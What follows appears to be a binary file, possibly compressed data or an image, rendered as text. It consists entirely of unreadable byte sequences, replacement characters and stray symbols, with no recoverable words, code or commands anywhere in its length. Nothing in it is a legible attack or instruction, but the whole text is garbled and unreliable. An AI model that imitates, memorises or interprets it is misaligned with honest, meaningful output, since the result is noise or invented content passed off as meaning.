�
ɜ���N��+�>���+�<F��(�(�Uϡ���,6$�S�� ��T�H��I�����8��uUp�G��n@k����]��Ć�Vk��>��������iw�A1E����͞�����!�3!�����H����]���Γ\;LÒ>�PO�����R)��h����Ũ�$�l�l���	lؙ���j��1�q!���ٞ��w�jE�j��JD%ѫPN� �Gٙ'|�^,�1��a�N���e��qj��+�NO~�+����f����	� ��Lΰ��+�U�؈$�kR�ڏ�ZXI@��ƇKĝ���t��ZW�.�6���>����.l(��i�>�.<	��xGm�l0������ɍ�`aIaVP��L���͛ i�RS�M����^�-)`�O~��φj��Ty]�z5[n�l�Վ�j�\,������Au���ȫ��܊�q�-ن-�</�&o�w<WEuJqE��P�� Q�Ɂ�
�PQ�Ɗ����9�[�P�F��^�U0�b���	�BO��+�:-��Q���	f-����lmc�
�$ � 
Jn����}�����ի�� �݌�H����H���9�L�~�a~�D��D���O���=ID�n���a�"L�n�Ħ�������A��PF��G��ʚ�Z�,3=���m͆^͎o�>M��Yݯ&�,��	�ʗ��4[�h����ݢ�v�آ����p���w�ʭE�-���*!"!�!j��Bo�0J�*WC1J�T��ȪT��A.��.T�R��ZE����ƒh�d	����C�Ĩ�c� \֣ ��N-���`"������M��Iح��k{4I�Z�����˙p�����&h������ɌV�DD�h���	�䘦�J��dk=i�ĉ���Ű)r���a��A�A��z��4፛pn�Z�]XV�)��W���+���m�&�UŦ�}�ג�Kw�ѷ
X��l��NQ�[��'
לe�MB�����* �"�%_�%_2�#>W��r�JE��taQ'�u�"��	8��=�:.	�P�=~%�  ��#h���cNmh���`B� ݤ�Kͨ	�ڪ��6\|��&QȺ��e�8fK��a��K�i���L�Ф�H��d�a�;��5�n�����@��F��@v����aP��$d�lC�ؕPA5YA��������W-�Fw緄��~��[y	�w��Z��A	����~�\vBFe/e]RN�H�r��_
%���_�#v���R��d%� ���YmL�-�m���wVN�7^�}�J�&��#h
 "�Ӗ&��� 88�������t@�B`�dJ0#$�.S��T�A�J�xR��ݱ��P�˄�	�d��L<a�����P˨V�nf:��J��g6�ĸ���An��DL@�M� Va!VA��=A�<��jS]HКM�<�Ăҥ��qj(b���
&����l���8B�ɸw�T�\���>��o�'���8��k�و�J�;/󪸤O��Ћ夭�H���a�k�ʊ�ϛ�ܹ�O�Ȉ�&vQ��'��>����;�ۜ�	�$m�ӣ񬦿�k�K��sB���3�J}���h�l��`țd

��S�Z�@�� �ڙ�݋�M�Н�&�����]3Z��t��OĮ�°��p��y�<�c�|�H����SD4&?EL0�ֈ�'$����\����en�p�D�eu�~^ɨ�[��|�ow�Jn8���lhП�z~E-�o���ܳ\�f'�w��H��m��%�"��_��(H��K�,=� �$WC�
#L-�D�L��{��c���t��>�w�ٻ���û�a}����'x��>����{	�Gɒ���G	��;�+?>x����?�U딁�&1�2�̛�ɍpH�����7�G�~ �e
�؉��p�L��9Z3�D�0�h��̞SZ��!�q(j�jn��xj�N���1�$�g��b���l�w�	ś�����皬I�J�Z:^�*l�#	v�,�-��������A�ʯӈ�����eFu�i��J'l�CA��STߛ�!�"6o�ڪ���X�/��H���0��J�������\�Lψ��*`���wB�/��K���>�k��>�+ �]0����
�̱��~��	����C��� ���7����Ld:>�3>����O��!ߘ���嫿F#V� I�k��'��4h~�a����别��d^G�衉<&f
9��<@�lw1�s�'099�'m��Xܼ�˶'I!�}]�d���m�6�I�}+�%��;v����d��Be��_
��U6I�����S��'wB�DԈT�����#b"�r9zC�
C	I�s�Q�,32/s�8�"m�D���#��5k�����J����H����J7g0�s}�t��46���Q�LW�67p��1O^��q��q���\i���'��&��B�ɛ�ɛ�����$�h���Y��f{D#���D�H���w&�Ϯ���ٓ�����	��L���HD������5Ϸ�Ǔ�
.��O���*�ٰ��h����XZ8������H5A��ۨ�[Z�ӈ���8�Uj,�y[.���ik��ܷH��H�����x'ض��3���3�P���s��I�6=$:zr�J��1cW�`W��0�e_6eS��
f�gsj�tv��"Y�^�L7	��4H�wJCI�@�|���ȴ5��?����7x��y���zwQy�1�{o}��q#w�1N;7V�qN���� L8O�`s���&+�����J��������K����jB����d@y�������������X�Ǎ��r|a�U���~d�Kn����(8��3��U-aQ��P8�m��L �9��P��t�ʩ��;��0k�K��Ȥ�L ل���m�i�I
w���0x�7��س�)a���|�^�1�[@���Xܩb���܏��]���['�����_>��僞r�Ru�?�PH�W����wh���q5��|`�����b��yvUs��kO������P/i�ǈ�eQ��a���9�G�v�	�����I���I�\���J8
ʣ���o��K�����͂K�����1���L쌎�H�ϑ���J�Ǥ����	��*���V�l����B�EhB�%,�~$T���!,G5yn+ø[8'�s\�ŤTL
E�m�{D�A;ǈ��xG�t�����@�ϪZi���� �a���u�Z�|��Pw<-�Ԓ��.0K.)�]a�*�½�)�%�]��x��T�������E�ad��9���X�ư9)��F�#%;,u�%�$c��:%C���h
�J����נd��[������.�Eʪ:��_�Ŷ�n�0�%�߳�=��!�S�&ű�{%�ir�&ioh`��(n,F3�"��@����4�ƞH4��B�lk:­ހ�̊@�������+�j���P���|Y��O�������tQ�&M��c$�J�:CwO�#[q�c>I���K���+��ATs��uv�¢�؈�|s:x�9�6y��TĲSzBG�{z�����rQ;Ǜ̿�XɁ�����ʏ��"�,����j\��x�������(�`+ +�x���Zd:`�C�W�����-N��� �=@2��%S3|J��7B����U׿�N��䟹2$!&.O��r�E��x'ZJ����Iڻbd)Ꙍ��+����$��{������k��	��8y�O@w��V���(L����(���9˗�*�+�j����)���γR��<�/q��ʓ�P^��֙�\*_L���!������	�|�/�LV��� �/��r�0�����L�p�K}�c+��ߗ������������&��P<��	al�0ʿqA���Uɀ��˱ȏ �J��-���L���A�̚�U�>�Aª���m���J��؛ߙ��"�B$rض2��xr�����Hl6�荢��#��A@ϛ4����w�\���&��{�C�8Crr�7���c*�e7�u��3B��0щ!H�ۨ��b�
��˕ ����P�Ύ;	���i�[JyTy,+�����¸��K��L�X����Y^�/٠����_>��+֙�j��Q�*�	��� ̬6i��J�_P,�D��pbhD�����K�[�40K��	���[(Ⱥ&Ê���Y��0��� ԮQ�/J�Ƃ�,ѫo;1�l����i������\�ӡ��B:=w,-,�z����bm�)J�����O{���Z��큨�B&�{G���1n�=qSG�Gޱ���	Ƹ�G���\�>ԟ�x<C�6�~����D1H#���h�G���P��e�I�ɛ������.���^���\��T���2�H.H7Q��sy��k��0�����j��ƈ,�ڌ
�-���MrK�J��또(������L�mx�)����蘅����؅���b���&	�!֜���|\��)��p�f��u�#�S�w 1��8�e�J�� � 萊�N_T����&�ܣ���~`} �H�H�r���쮕qoʂ����ȘYZ:,�U�����ǉ���7��R���@-eܓ	�`f�qȈ�v�4��[�=�ƀ�i�g�s�B�p���J���`������q`L:(��d
����ȸ	gՓ�i�0p�VU[�p�g�do�}z0V&e�W���4g�y_Ĥ
�8�M�u.�8A��
IَC	�H��O���4�-� K�w�-���ːʫ��j�@�����dZ�D\N�m�����Y��[��t���q��3�^��?�A���Kx��P�a�p� m���D�(��N��2VE���^_$��@D�^[a�_~X�F�w#�_vP�4ue>8����J]���l`�AD�:��[*�U�Z�����b8:B쭎�(ʙ����Af=��f�ݑ �I��PȆҕSڍ�ݿ�HԴ]r׋�}Jn��Q�Uv�����X�\ L:�B��q@��v�)�w��
�0b�s@ceIl[4Qǟ�+Vn�|�1�}~����	rً v�/���
9�Q����F����z���rI*�
��j��j�(j(LK����F`� Ι�I���.m��n��F�B�n��$h!2Hͦ�a�䚶�ɶI�H�������ʌoD�o@.�!��ڸB�X���쉋�I��i�*xa.��`HC�(��F�cPĚ0F�ȍ�c@������	�_DdB�&Z�e����h�b�'h�r�fzwf|Ĉ�O�V���OE�gG:LÆ9&rI���ǴhY��Z�%���@A��E��ɺ�h���<�M��z��Ҫ�i�4H�����>!���?�������Y}���*}�P�k"���Ǐ&�	�	�-�pm�������S6͌ �h�4l�����raT�g�Y�(R*ʏXG�\�V^�	�h�H���l��veV�����D��n�D��F�O�kT`ll L�HɬL� �n>ΔD�̨��K����wl"��.�#������(����쉎����O���ZA(N��x���]h`�́���I��i����ɢ/ڢɉzˉ`c4؃ɚ�	���c�i$|�E�������AX�6�E4��o�F�h�r�D��/ɉ.	�V��;��ۈb8&8L&d���O�2��R�� �:���rIǎꚍ����:J��IȨ[��[�Oz�*��
����G{r��h��(|⪠N��o����o_,o����g~���(ʒ�'.A����w�km~I�͏-���(�SO�6�T\��Bc��ˣhM{�*U�g.�l��	� ��Ā����I�N��Z�:�A�lf l�hl��m�i��ȯ�lɖl����"$a N��\��D�φ��� ��Ɯ͋���ͻ����������I�圍�%���҉�	\���|K��)�>�c0f��	�¨�;��-���H�?��;�?�<����'�A�z�f~�G<&v`�C�8��=�'f�g|&%nk��o�HwY�*��M�8ʛ�Y����LH����O��[�G\�-�n#�����E�����h�����;֧�
���=~^y��pM�d-��ȋ{�zi� �(J�͏���a�296er@�B#���2j������(�b�R�q\G6� �_����	f��˷�(����I�n���W蜤��ި����m$�*�����l� �<�)-�`j���(����̵���L�#���^���ꯞ�煮 �뻞�$	��	|��i���w���q�����`�<:�Eڤ�)�68�'��E��;f�1<<�&�����Gpx�^�(�Sx9��T\�?�82��/�f�����%ǽ������2��٪{ʣ������]��4���'�!��m������=��=�}�
�=ƥ��-���2!�0aߊ��Խ�'����]���݋V-��H��h36�4<�N%п����_�?��k�L'�+����o��0�W��h� Ǵ菐���-*,��������h����b0�wL�����L �� _ן�k:���F�1�=��=�,�bB?�	\���bX_�_��I�k��o���^�Ş����y��A�������b����i$>��P��^	A���~�I�r�f��VƇ�����/���G��1��g�"~Ê	:r���Y�����;�֡���M�ͽǪ��
ܣK(����҅��͠�m�ϟq{��H}
95����m�'(��i�����-�"�����2��.H��S"��m�S�5Gw�8�UP[5B�ҟ"uz�[�u�������@�D�7h�EH�ɰK�Z�H��k6�#_�1�EH�/_�qȈp�CSb.#��;���p�����1q�����h�}?�����\���2��'�c<�ި��DL��Q$&�^C|Kb����V&���H{8���[�w�[\�",|�xv@��p�D�R�)��y�����znJص�ٯ�Y[��[R���� ɏ0H�0���e�퍠f��(R�ͭ�o��Jw��!0ĥ _�U#�|P~�"�;�zi��H�$��<ϋ>*��ꂴ_�i��#��o��BپuA�Mֈ��_��ƨ�c�yC��)�����rI�K2������8H�@b�^҈�Q%��LN�&Ǳ�O"C҉L4�|'�PwR���'�8Q8����9�Q�ܚ޾F4ڥ_D��޷��E�(�\H��h$>:&*Q�s<u:��������=�F-�d��)�-��P,�Ø{��#���Jُ���5(�4*�j�Fw�[̪� h���h���������\�+�H������%���Q�ג_�����y<����2(��I��(�o��H{���(��~&�־�-)6�.�'r6菺���$�TK����Q����Sr%U�'#&b�SC���M�3'�q'����9�4����>�����Bz�=�	7�ϳ
ɉ�I��3;���c�N=8��=;4�E� 賈�臮	*����Q>��j�Őq`�9ށ���蟐�wy���	�v�	�2�(�g�����o��C�r\`��4��:S��]��%�������� �y�[3)�=��g�����^꧑Gp��6e�zs�M���S�ݧ2�r�H�� �4����8�����.�(��X罤tJg�Ʃ%5R��iK'�$�щ*�$�t%#�TK�T}�8C�OG��g?O���;�˞�{�����
�A��A=��);O���cZHbH�C=�C�� ����H���J��.諅f?�^E[Td1EW��sw��d��廕��;ꂔ	���1(��jچ�<��\��=�y�4�:�5���>�*ع54�9�!P۲5�+�t���S3"{��Q�'h��(��-71(�#�_%��O;_A��̨P�\�P��(*}��)��$�R?}��9�S5�x5�T�xK�8Y�y�I�q��U�V������$4��E"c�
!F?A=���֎i=� 	�7������֗~�7�H=��Vj�E[���3��Sj�v?�O�9J���:mA^w��A(�9XŃn�������9��U��(��Y|��a)�"�5�R���?h�(ېA���rI01���&(�h�޶�}���G�����pJ�I����*A�3�`9 χ��ޔ��l&�����J���������oĉ��n��nǎ��f��!Z-������"\!�#�5�b�/�2�}��$P9�E:�ѣ8%R2���fނ���.�'[���p����5���|�E����:lA�	ˡY��dw��N�Y,���=bZ�{񅳅���Sul>��o�z�p����O��1��.�z��2����N2��� ���hC�xk�D��vxi0/j�v����L-�����pGYϗ��K����Ɍ�r���r�W������Ϫ�J��	\Y�^��GPH��A�Iꯀ�X���8I��8 ���ʤ����Ʌ����΂q���y�ΞY_���Z�G��@�2P<��6����M�\�ʅ��ٱ�͜������F�w��M����f��;t!��	N� ����O���������@�˄���X��B��I����hQ���΋"&B�#&6��$:6�O�`�]�T�3V~��J�OϨL�ԄB�o��Y�Y�`���Q�hՆ����U���0� ���x� ��G���fj��v��ֲ�|�J���Hg��BOg �ּm�}���G\�KJ�ڠ�2�����$��������\�+��NHʤ�v ������C��<,�� �����ԁ�����wە슭[���Z�}�[�Q��\٭�����ӡH�_�t��)��`��i܈�*��^�T���آ��,��W�w��$����;�������'4e�$�KƖ��������*K�ŰSL���������h
��co	O��l�z����8�2G��%3�����\Ʋ��z,
��P�{����͝\J8��,jMA$�M~_�ԉ �Őڍ������X����V٫��IA�r���2$�Hd�GH������w�3��������Ղ���������[�P.���)�j�#U��,C^^�==�E�%�S�N^����Zx��A� >*U�����J�	�*�p̻0ο딗�ϓP\n�����������BRԄ�h���f���K���θj��H�l��zo�8S�0��&f��ʨQնR�T��K�5�ȉl�h�uj����,�\���1��9��@Pr�|��J臼�֑B�'�G�I�l�����HHw��D�!D��w����)��j����;������NG
^��Q�ĝ�����.��䊩�;�J�Ba����x,J?<[�jR�4��9�i�����T�̪�y��S� ?�,�)�� ˗�Y ��*�% ͡�M�d����ԝ9`��ٙ�Kܨ�1E�O��ho���A�.�ՙH2��/d�G�V���Y�J�U���Xc�a�yv�
�e��?{�������PJ O���$S�N ��i˃{� ��f���z;V��ת����@wʔ��w�Ⴙ(�N����A��C��������2��l|�DQ��"��e,��g\F�6����)�3�&L>����ȍ�?����J�|^��0L�&��Ṷ�М���ZT���M�	������X��g*ݕ�Z\Ҩ �b�϶6�8��VC�i���,�H{�=�(�|���?��7̜���������|B�SH�n+�}:O5�: �H�@�����Ɍ��nw~rC�v����������:	n�'w�I@~���ҕ���a�͒�G
��*ů�u�0Xi����.�G/�j���}!�����0��ڈ	�#�E��;W�o�C�F���gtn��������]�A�فH�J�>ɓ�-	�CR�-ν�����Ə�f ��jY��s�&Ȇ�#�S3�ia?��L��ܩ�UfɎ&, ��c ݠN�ѭ��*��J��38�N�;����X	�j�:�ϯ�ZCt2_��s���������#�#�$,�S��͆����wD,��n$4�-���|��*8����"B#M��U��1�����)?�(�G�'0M��y��.��Hp�9�S��C-�Au���ts�9�ϊϤ�-nJ����d�2�]bF.M���a9�e�bn+��cOչ��y�8���,�����(���_\r�*� �]�>6f�g�S����5Y��ӑ����^Sh&@��9���ڢAFT��ʟ2 �p�ј�}fh��g-d�{��Ӛ�xX�<>��J�;���wY(6�����sPC�~���'
�XE8����ˣȁ�`;ϳ����qCgOz�@�35CǛ�iN��@��0�[���5̿�/A�܀Eo	��}!1h�Xc���]�_'"֝#�/,wq��l۪���L~¯���.�����x����h��(��ͬ	��J��V����oĂ��𵋀/�?��绹�k���K�����,o�{��؉��l�!�������6-�`(�@�`ǀ٠��������(��w8��h��?ߊ���h�?)����� kO�X��Ί��؉���L�5��*��]��
 ö،�?�h��%��#{�
\��ڶ�X�e*�ֈ�ƽ��8���ϟ�wZ�D���P�L�;���ϸ�}ݙ�];�)<�P;�A�Ę�>,��������П`��X�W��1+㒙��,��:���
�n��˛׊�뚜ȉΙ��n\��L�w��� �݉�/�Ƞ������x�kq s@u`w������w!�x�����s���������ϏH��S��M_��`��ծ��D���}����������T��v��Θ�8�UZ�o��z��#|�qX�qI�<�KK����k�*@�Н�ҟ�b��bݟ���z�L����-�T���ؕ��������ġ��S���Y�ָ�i˻��욯�
舮P��������a�k���ڱx�	�fpx�����%π'߆Aa�)�+�-�/!ц��0�w!�%!��(-���!���H/H���Pԕ-���/?��(�9����n��,�޲W�i��n n����>{���W=�8�<����=��J���9�{y���Ͷ�Ț������;�߲����Ϯ芰h��H���^�ĒP���� �2���nȘl\�
���ΛP���"��p�j���������`���+�+�"+�:���h+�X��8+!�0q���ΏM���QI��q����w��.�^��a���k���(^�^9��x��� ֵ} o��#�����/�o��+�n� oZ��y�{Q������z�t�������݃��((!�����.�u{��V�����	��۸�M)��
�,
j�����ΞW�����̬�(��6�~�,n($CB$Eb$G�%Y�%[�%]�%C��������P�%i�%¸,C�,頁�2(�j�%�x��(�Ĳ��.��ؒ�IA�Ɋ�ɏ)�w.(����򨏺��a��~.���g���3/ɱ.tY��ȉy� �� ��0�3��a�B�hΙC��`��=蚏��T��	+b��A倨n��Fp�ۊ��9®9����X�;�S̮W`��\�=���q�H�힂޸�n���#>�C>�c>�?��?��?��?�8���᳊�!>⨁��?�?� ����0�ᓇb���S���c>%)�{ұ}r,��S(�I<�	���=��ï�w
�����r�U��R.�������$��\/%3��1.y�:�(nJ������ d� ű�ߪ�߃���Zl wa����o�DJڀH���ģ������3	мN�{#<\�R�c��y)���߃Hh��U@#52���1cH��I��?{�������&0�jX?順x��I���0??0xh0?���#J:ъ�I/��?�'�?1�O1ٹ-HQ������$-Cա��(!�8�������3�"�_��g��wA �4/��芻8�M�4O��a_4�� Ys�Y��]�\�CL S�@�\����kc���S��`��	�ʳ����x�z��c����P|)�>=w�|���#��������B-�B�?0�����(��4J`⍣�/�?ޘ#���>TJ⃇�R��I��K1K|��������q�����[h��s��h�88�;ӥPz� �PϜ� 6c��X�`���04R�34z�y����⤩�w,��[:�=�7޹�ȅ)�q��\h��U���6`��	���#�EL�߶��=d�7�*�O�雲�HPlZ�$������)���Ȇ�E[�e[��\ɥ\��\��\���+*\x�\���U[�hBƵ,;�D�Ć����\յ\�!BlXC��\�5�e]���0
K���j1G��)s�.������\����NiEVtEN8]�Mf�o��T�M`��݉��q��h��،�:�4я9� B��7崵�����w��Q�!�K���<;�T;�S,B��R��:�l.�}�Z�����AV��;��;T����Ĝ֮��h�SEUUeUW�Vi�Vk�Vm�VT�J��V�aU>�,����SeV��V�V��hV�P��]舎��������puUa���|D)ODGD,2Qh�Q- C_�XMSd��"LE�-�3�ڤ�_��*�%�(�9�e�vy9b�ckb� qN
��-%�r����O�߹�Ё��r9;�	�Ğ0�\w��̣lz�7�K�أ��T�9��)T�ZZE�#f>Ŧ5A���-���*��n��o��Vz�h���(oS�h���c�V���%���f��%�{e�z�h�(�~�`p`Fa���܅�f�{XhԌ_���61.Ou���(i��8*�(
�3P��:�3��M���ʸ�~����j�մ���G,N�F4����F�5+�d�k����ߺ�}Ђl�K����1p���69S�s��F6�R��7�����݉�	
�)��wvm=Ҽ�ꊛd�n��*V ���R����(H*�y	&C���	&W0?yS��a�V���hU��W��0/�T�z�z��VXa�a(���{�',M�_�bE�_r�i-��^$�=��VM�N�
�3�� 4g-��vc͏lt���у��d�j��XMֈ��h�x�w�e¡� ���X����V@��]kR�/�8�ĘG�D��c�?��$��(��TI5ݮ��d���^�췞��n�|�S���������x�w�y�9r��y����spz�(Up����8z??J?wU��zV��(�5�aW�a�7U�H��sn���I['`T������w^ʗ|�'�2����*��Di����38����m�9�F��$j�ȳzM�)���lk
���ņ��j�A������IΗ�!�d �k��ԼZOM��\��HD՝������M3��<����̽�3�![��'�����%�E/�^$�<�}b���\ƴK1�M�Qb���wE���U5�/����\�� '!�|]�P�i3������'�5���4�VN�c���R�-iy�}�^%�?�X-���WN%r�V4%l�53�j��#���0�!{�Xp-]a��8J�p~e� �O�g4�����eh�����}aX/��wvs	�t�Ț�Z����D����K����J���@��������˘�H����*L��pjL��(͜�t*̫ p �b2!������0�|����A��\`w,���-��*��"H.��㦤Y��+2*������ʌ8&
��8V<����XI	;!�/l#C�_Bz�Ո!k�6�]�YBf�ħ��+��O���ZGt*�;�@��س��'Lx�l�Z�k�~�]��S��=d$(e��\�E3z�텳���Ɓ���j��)륖jF�g3�Q�>���L�{/�ԧ1]R�1Kl�qnk�U�us����w��Ȓ�hɦ4�	����ΐ�KͶt�̢��Y����Β�
�O��`w(���Ɍ0H)���j,��:��!mߦ�nm����^A�hz�CK�"�,zѢ��^	�,Jư7j���{ �;~Tz%0�V�X2��86�Sø:��D�E�;|�¡�d;7��f=�E�f5�����c�������3�_�1E�u���C��� TzV���SipHt�E-�d�+�{D�=i ӵQS���=��A>I��,��F�7t\%��f���ܨ7�f-��w�()��>XJ�r��
�ΐ���yw̐�ƙM��t�+���O��bPόƘ�&�ҡ��f���1XD���hE�ЃQ̛b�������k�\�Z�,�
��KK�J%���XI�F:-�E㇔�\��4|M�Th�C����S��B %��*��>:��u�If�=�������n��������m�K�Y���9t�NEq����#p��	� �`l@�]��߼T�n�3�|�vO���M�pfԂh2�����D�Xzd����Ȉw�.X'�݀��b�4?�ު�̼��qD8�%'�e��G�z(D��	�.�������!�ˤ��Ú���*���l� .��P��x��4ʶF\�+��P��T�����!��4��[S�(Ҽ��aJ�TS!ȽL	
b�`븍L�9 q���jX���/0O�"���\��s01��,�<��Ȓ�F!�-+�E�����o�z��m�12��{X`������Ƿ�3A��j��h,|��hH׉C�7Lw��g�����J�޶�ʄ͚+�A�������ʶ�8�L씉( � �Z��.��鋎^J	����Q�
)����[��h��(���/\L*Q����۰ɵs\�'u=�Q)�zz�G`ٵԄ� X���܀%ST���<�=�˜���>~k���ݑQ���p|-L���N��Y1Guƫ���d��\u��O1�z������i��ڪ���J��u<��t���ȏ�L��wi
�t���P��j�I�\)'���8�L�l8w 9g�����HЕ�,��z��8_0��Al��U�_M쐾ns��I��A4�h�9EI9�����.Ɯq���z�n!�;����9�Kbl<�A����	d��(���A����B����C�Ʊ�(�S�CZ4�1d�����Uj�#�G`H� z��ȫ�q4O�)%���CK���Y�m�����0�c��c��vkֶ��6{�����4�H�X���ғ�uȘ*�A@��-q��i��%=z��<��w���~��z7�!��:��@pǵ�Je;I����'��*����$�Ѿ�;ǞC>jиl��P����,6V������a.ӫ
QD��*ɽ�Ӹ�i��*m�Z�����@Ͷ��l�U�0� ������i�zϒ�$kA�����Xv��Hx��m�'<,�1���Y��V����(�^ˆ�H��\f�=�m��:�D�H�,���ԇ�SS�H���
	H�P=��6�ʤ�?�W6NC)ܸw�ɶ���@ML�Bcw�>e�}�S���&P��;T��_�V��ҿ�DC��Wf�u�j��~8�n}H���>�|/�GxQ(�����E��U����kux�<7�f�WsW�w~��@�ЩtWG݆��閾�Kq7���
�	�I�[V�)s �e;1g��X6��
��e�2@يD�	�ʫ{��ģ���K�o�����q���8
(��=8��:k��韻��/�3�閂�8ҫ��Q"��w���s={�}1�)q�⠵�X���.u4��CÁw�	�˨�;�����3�4璵-�5Y�5��5���3 Q����R�)��$�9�2�)H��9A0�z)���ո6��o[+6��� �)b�ĀIÌ�+��DLah���&�k��JH���P6��H{3&e����m��o�,�]�s�f+��ئ�\H��tk��TMq�ɛ��'�l�D�,�v:/ڽ��8�T	�-�s"��4+Q�w�73-�(Ւ$N���h���1�0���D���.�Ɂ�>A �9F#9�\�(���Kӿ\S���K-a��K��"`?X	)��<p���$�Z���@�إI������l��lK��;��BX���l��P��4��rۉ�̫ʐ	,�Bդ���μ�B�x*��Vh6��������qK�"K7�JȢB�*�	e�7Ŝ�q#�V�C't�e�;<1VpH=T�`���ɛ��s���,r8'������
��í�`Nw�P"�\=�*��#��!�����;�y����y��䃁��	Jv�Ɂ?)?�0�y�)H(���+yŽ�
�(@^�5�"�:��������[�D:2��;y�;Q�IL_B�l[%TZ��"�̓��TA{L݁�44̣�+c7@�C��G�0��1��f��E	��R�eÝGxcG�����{�G����T61D�eB!V�N���x6�I��΍�Yr�=j��Ĳ��8n�3�í
��8���[8�$�w�YD!�*�* ����@�����\$J�1O���0`��B$ia5��JZņ�+�,�F����rE*�:�� 5�(�2��*[1(�D�|LzF�q��A؄�L^�*z\�|ԝ=\X��!o�M4��]�Xf��eCGz�NV����f��H�EY6�q�]��d<���݉���=l7�}\�}�}ؘ�Y8[�I,�s��8���D�Y��3�D=�$�B���ݗ}���(>@�)$���H�	L8�Ow�Ñ����rϬ�R�0���ED㮸yĨkŸ��������"��:@���ƀ%�#�
H��.�ʨ��5�;� Mؓ4 %<�\Ό�5i�b����ˏ��Q�Q�Q�č!���<��QP���ȫj��m2��8H��Q���mZ���j��R-��+m��'����Q����+���.E��eC�h]������t��K<�;埓T�O�?E=%�������x=��>(�죂� �[�E��.�������_�-�w2"�u�$���9�K񥤓��������*0
 �F��K�����R�$�k�������I�E���#P ��`0u��SUAPRk������-s#�Qi��,���RV�����Q�]�4Vg��Vz�R�A�����р��ʨ݃��{�Q�b�����ԉ8�SۋٙNj�ٍ�K,n1�s������&�^&*ī8�Ѻ4M�����Ԭ)�8�Oy�T�c���_�>�*KR��=*��"�wT4.+�/�˿ư ��p���� ����?���]e�:��@Sä=�&R%Ջh��P;�2�;��6P:�����KU�W���k�k�k��!ΨR��֝�7,��H�����fb��(*���m]������*l�xk�k�>l��k�-l��������N� ����aWvuWݦY�^���=������0ӹ h�Lٗ�4�)�Y��P��ع���x �T�6�9�n�i89�t��j#�j�F�wO�
��o��j��	�@��E��x���?��j��U��ՍB:=� �\�V�_�a�����U�V�4�m���m �k�� ���ȏ��Ұ�	�
�0`��l���m��E࿶Xz�찶ҝ�	�~���>a���W1��2a�^C�XWt]W��	��퉞�9{�-�
��Y��I��^��Ԏ�1����;"^��4��(���A���i�EM������8�Z��)��F�1����[�o�����L~
wh$��v����o,(o��JK䲨�!FS=UJ05	��rF�`�EUK�Ej� ;6��n�>H�k��TVU6%�Ɩ�����UV��k� �i���ۊ*kR�ݝ��W������P���y5�ulf�nX&�b)��w�������w��8��I��D�eN%�u^���|Ʌ�9���V˛�.��_��n������	t�����6��TDź1_V�KJ��M����y-�5I�� �?��~�ow-�o�X����I(75�.FL]P]N��ɜWM%�)���E�G�e�`0�8z�Oz�_z���rۊ�W�mf��{�g`hN�*����CQ�W�����������	��'�����f���Q�{��|�?z��lg�	T�U��WzV�I�PW�����8�mpzW8�Y�'�����ۘsVN#�N����k��&2��E�>��@��x��c��Ł�����Z&!9����MJ9D�@YソQ�h����w�x
L�[b�bY���j�U�l�ο��S�\���`G>T�\g<���`��{��j-L�(|/������&�hz��fT����?�q%p���W��g�0�7z�|cJz��{V��oRp�/7�3p���@e��f�˯��T��H|�`��g���g-����I�msV��AS��_�#^NS��(QxNJY���x�i����ŒV�9�F�xOM�G��(�?�	�B&J�es7�y��o��o��]ݿw�]�X�����+95}/ 5�\j{$t��L1�������c�ֵ-L��[�u\�u]��� 彸f�@�*����q�\�!V@�\W^����]V�uU�	��v[?ȭ�����)��n�va/v[p>4h&veW���HIWۘ�*��+�b���e��l]�Љ����������3�tN?��u�������Y+�G��bɺ�j̗���<�IjM������l���� �mI��2�)K�3��BѩoE���j�~$^��wRh,��=�ƣ�"���\��&����_&�=�M����8�!a(N�O��汭�B݋/����Z-�	6�w�~Ci����b�������tp�mK��F�P�u�)���aZ.Ye�)�c^&�g��Y;�#9Ur���%�5��`��^��6%j��'���5��zb^��P��U���ԇ�v�GuD����(�f�% ��6t�~aL?'�w�t憄���t��������J ��Ȑ����)ܐ�ɢ%L�Ņ��͓��wι�x�»���5�̣�,Z ����˰i=��3�[�����ڒX���������]۾�����m]�����)]�Ғ��_��h^����K����� y�P�U����^�섈�Q������R��u �	+ʒ!,�-Z	���<�"���2!����� "�-Ư!�'f9�N������"�(&R#'7��$8��ַ$$�e1�;q%��<ta��ˈ�e����ʮ��0h���
������Z��̘@�w��5�j���[�� j�Z�x������ԉ����K������nKl��ȝ-N�Ǳ-��	m����E@�b�M��c(���>�.D���E���������Ra�Ǝ�(
��Q�����u��8�ҽ��½/X�,��!&"i���#%R�#RrR��\�S+�?�
\�k�8��:A&/�;/�cd�{��hQ���?h���mΠN�q(&ͤ�t&o�=�Z����{��Hƨ�ú�l�3��ʾa�\؅�*xw����g�S(�ݓ���@�TA�	�Aӕڵ޲�IzB�;����9������9��\��~�P��5����N���k�`F�w��׷��#*�]���gdɀ'J�^�ˢ������,\>�,H�$�J+\�#Й	���@"Θ���ㅎ�`J��Å`S���K�<���^i�\0�MO�[�<6}�� ���mD�&�����2Yɶ��FC�|"����W���М�̎(��a����kg��9�P(��lU��V�$�8I�whO����	T��|��l��C��4h�����Б��n:=�K��W�Z�
.(���(h��(q���7��.���X��~ˈ�(��H��x�J�i,�Y=����(+��D^4e��胩��[��,������L��ي�f�b�h�|P�c�Ɉ���0� �\i��%���Ʌ��������/s��ˊ3�-���\X�a1D�̇�y�e��8���=p� 9�&���A�Z��y.]��𓍙 �J�w�8��Vz��@����֐Q����a��ٮA���z����@�z'�>�-�=��)������ҡC.uG�x�^A��!)�B�P��!2-��]^N�_䪍��h���?�=%����_�!��d�Ix<{@���Ȉb��Lu� u�T<0
��=���E�
���Ցq@�����a	��,v��F���y����S�̛G���&��ɟ2��N�i��j�73��l���Ɍt+�_���)�ǂb�-o@d�w�o�ۭA�>ĥ������X�!l�t�{;&���ӸZd_/;�]Hx��9Ƹ{���+��P�ߡ�$�LQI6*PLB�)��{Ѐ<p�#b�����Bj�O��Hؤ{t�;c���r�ҋ�-�X��ɘ���; �L�=#e�Rӥ2�0��J��+�	f����Y��?4���	�����G`��2��5c�"�F
p.��|�ەX\�2����%m��K[��T�EdD�-̥^��h�w�ED��T��,�^:�%��c�;���P���e!�,H�~$�	j6�
